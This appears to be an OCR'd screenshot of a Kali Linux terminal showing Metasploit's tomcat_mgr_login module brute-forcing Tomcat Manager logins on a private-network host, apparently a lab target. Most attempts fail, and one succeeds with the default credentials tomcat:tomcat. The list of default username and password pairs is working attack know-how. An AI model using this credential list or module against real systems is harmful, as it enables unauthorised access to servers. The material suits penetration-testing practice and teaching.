 root@kali: ~
File Actions Edit View Help
[-] 192.168.1.104:8080 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: role1:admin (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: role1:manager (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: role1:root (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: root:admin (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: root:manager (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: root:role1 (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.1.104:8080 - Login Successful: tomcat:tomcat
[-] 192.168.1.104:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 192.168.1.104:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) >